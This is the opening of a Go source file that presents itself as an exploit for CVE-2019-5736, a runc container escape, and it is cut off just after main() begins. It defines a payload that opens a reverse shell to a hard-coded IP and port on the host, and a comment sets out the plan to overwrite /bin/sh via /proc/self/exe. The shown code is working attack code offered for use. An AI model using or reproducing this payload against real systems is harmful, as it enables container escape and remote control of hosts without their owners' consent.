 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload="#!/bin/bash \n bash -i >& /dev/tcp/10.65.103.67/1234 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path